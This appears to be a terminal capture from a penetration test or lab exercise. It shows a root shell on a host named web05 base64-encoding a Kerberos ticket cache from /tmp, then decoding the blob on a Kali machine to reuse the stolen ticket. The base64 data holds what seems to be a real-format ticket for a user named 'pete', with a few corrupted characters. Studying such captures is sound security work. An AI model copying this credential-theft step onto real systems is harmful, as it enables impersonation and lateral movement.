 root@web05:/tmp# cat krb5cc_75401103_ldrFOH | base64
BQQAAAAAAAEAAAABAAAADkNPTVBMWUVER0UuQ09NAAAABHBldGUAAAABAAAAAQAAAA5DT01QTFlF
REdFLkNPTQAAAARwZXRlAAAAAgAAAAIAAAAOQ09NUExZRURHRS5DT00AAAAGa3JidGd0AAAADkNP
TVBMWUVER0UuQ09NABIAAAAgyDMR9Tib81F1MplsLuFyLAeDZcCTFGptZZ3tnSosP8Fm/nphZv56
YWb/BwFnB7ThAEDhAAAAAAAAAAAAAAAABB1hggQZMIIEFaADAgEFoRAbDkNPTVBMWUVER0UuQ09N
oiMwIaADAgECoRowGBsGa3JidGd0Gw5DT01QTFlFREdFLkNPTaOCA9UwggPRoAMCARKhAwIBAqKC
A8MEggO/RtFKgyG/fBLklWTntXan75glZoZo3T+7DXBfGVbno1sY7a0Q+oJBn1bZdNYVQAM4L+Kl
Hl9/FKT3pTcqkzrQE3eQZrAbGCOeF6pLpx/MYpc6yH1IzdioZ5VZ5m92eGrw6QF18i+IC46DyUCT
73fSu0VC2ekLLlQJlyq0OURGdDu7YBLBymq98nVLFs6C9uCqRwOQmO9qe0zDHtnmsCbeLAIA02JR
9j3Iqn527eTUVjhq5rWooq5yc3uh+UuSgnApyTer/v5bY8kEE079DssK07O1zj0vJUZVO5FIMwpF
vpVkJYMxXH5QF/nas3×4tZoKfczCbUvUNSwRu02V5SRRkOzOCQbGTsNMu8PC4mNQQ2gU9BpkoFIO
RmUu5/1Vdk9Y0cg1tZ2mhf/i0gi7FYLjLrDOzFSAYoffv0/C/NOe/inYXcPX6Qa6Jz4+/PUKBXML
Js8kvor/6×847y4sojfYGxqLVLzdX4s38m/FdnwfgumUW6+3rl+PnIm0GFNkZmUsx7kPFIbkOO6C
ENkja5YnyB9kyQIg9eL/9DC8oMyxsX11ypv8AZthiBxBJGHUPzfbTh/FaKcQRGSTJ7dR96VGRAjp
j28O1ItRF8PzwXZRpkAHz+pu50ty3O/vy2cHpVXiEDMUUuz02BbkYNc/iYDB6GVrnAib0ooOkVAf
oJ9jKEoCu/VGRkr30q8JyffMV8hx+07qj8Epb54YY9BpXBcR8U83RKpDAsd5vscwHwfhlxVN98vo
lLF99PsIcJan5kaq2QNa6eVKHmbBiTEMQlgOXm6gU8wayQLxp76PRcc2ahw0K//Evtee/MkJrZRv
V/29WVuGUrAPx+fJJAsiDU+ott8KrLSiqZoc6v1/cWSMI9vc+HZaJnoNl9R3j7oRFP3EWsTcg+8W
E+LFgc4L9J2dzk3L/kw07KiwLMbxhgkLvXp/Xp0vxica4TNBilHNcsClvv3oEGWnloEUOAeS08z7
DNO7fsh3hYv90CEfxbe9a/MqbEKRiEQzrL2ytxzLC3fnlT7j0fC02mXFFDWVdvB4rHPgCJGiq40e
80dmKivzkrmFDb4ULJcNYBxGUSuGulV5kygMvKGg/G+Z3zLpEto/EMSG/zT6CEyewFgNdojOFmWD
gDbpNjEAQfhy2RF8Vqe1B47U4SW/U46v7MCf88XQVMJKXvHZ/FKMmqOCtbv3KnWUvyOEJeyTJUD5
9+LrroDrimV8E0mzoCPHd9GG2c4LNVzBqeDFvpFc37/JKTQVPpeP3UP5MTrm+MhAUZwkIzkAAAAA
root@web05:/tmp#
┌──(kali㉿kali)-[~/Desktop]
└─$ echo "BQQAAAAAAAEAAAABAAAADkNPTVBMWUVER0UuQ09NAAAABHBldGUAAAABAAAAAQAAAA5DT01QTFlF
REdFLkNPTQAAAARwZXRlAAAAAgAAAAIAAAAOQ09NUExZRURHRS5DT00AAAAGa3JidGd0AAAADkNP
TVBMWUVER0UuQ09NABIAAAAgyDMR9Tib81F1MplsLuFyLAeDZcCTFGptZZ3tnSosP8Fm/nphZv56
YWb/BwFnB7ThAEDhAAAAAAAAAAAAAAAABB1hggQZMIIEFaADAgEFoRAbDkNPTVBMWUVER0UuQ09N
oiMwIaADAgECoRowGBsGa3JidGd0Gw5DT01QTFlFREdFLkNPTaOCA9UwggPRoAMCARKhAwIBAqKC
A8MEggO/RtFKgyG/fBLklWTntXan75glZoZo3T+7DXBfGVbno1sY7a0Q+oJBn1bZdNYVQAM4L+Kl
Hl9/FKT3pTcqkzrQE3eQZrAbGCOeF6pLpx/MYpc6yH1IzdioZ5VZ5m92eGrw6QF18i+IC46DyUCT
73fSu0VC2ekLLlQJlyq0OURGdDu7YBLBymq98nVLFs6C9uCqRwOQmO9qe0zDHtnmsCbeLAIA02JR
9j3Iqn527eTUVjhq5rWooq5yc3uh+UuSgnApyTer/v5bY8kEE079DssK07O1zj0vJUZVO5FIMwpF
vpVkJYMxXH5QF/nas3×4tZoKfczCbUvUNSwRu02V5SRRkOzOCQbGTsNMu8PC4mNQQ2gU9BpkoFIO
RmUu5/1Vdk9Y0cg1tZ2mhf/i0gi7FYLjLrDOzFSAYoffv0/C/NOe/inYXcPX6Qa6Jz4+/PUKBXML
Js8kvor/6×847y4sojfYGxqLVLzdX4s38m/FdnwfgumUW6+3rl+PnIm0GFNkZmUsx7kPFIbkOO6C
ENkja5YnyB9kyQIg9eL/9DC8oMyxsX11ypv8AZthiBxBJGHUPzfbTh/FaKcQRGSTJ7dR96VGRAjp
j28O1ItRF8PzwXZRpkAHz+pu50ty3O/vy2cHpVXiEDMUUuz02BbkYNc/iYDB6GVrnAib0ooOkVAf
oJ9jKEoCu/VGRkr30q8JyffMV8hx+07qj8Epb54YY9BpXBcR8U83RKpDAsd5vscwHwfhlxVN98vo
lLF99PsIcJan5kaq2QNa6eVKHmbBiTEMQlgOXm6gU8wayQLxp76PRcc2ahw0K//Evtee/MkJrZRv
V/29WVuGUrAPx+fJJAsiDU+ott8KrLSiqZoc6v1/cWSMI9vc+HZaJnoNl9R3j7oRFP3EWsTcg+8W
E+LFgc4L9J2dzk3L/kw07KiwLMbxhgkLvXp/Xp0vxica4TNBilHNcsClvv3oEGWnloEUOAeS08z7
DNO7fsh3hYv90CEfxbe9a/MqbEKRiEQzrL2ytxzLC3fnlT7j0fC02mXFFDWVdvB4rHPgCJGiq40e
80dmKivzkrmFDb4ULJcNYBxGUSuGulV5kygMvKGg/G+Z3zLpEto/EMSG/zT6CEyewFgNdojOFmWD
gDbpNjEAQfhy2RF8Vqe1B47U4SW/U46v7MCf88XQVMJKXvHZ/FKMmqOCtbv3KnWUvyOEJeyTJUD5
9+LrroDrimV8E0mzoCPHd9GG2c4LNVzBqeDFvpFc37/JKTQVPpeP3UP5MTrm+MhAUZwkIzkAAAAA"|base64 -d >> krb5cc_75401103_ldrFOH
┌──(kali㉿kali)-[~/Desktop]
└─$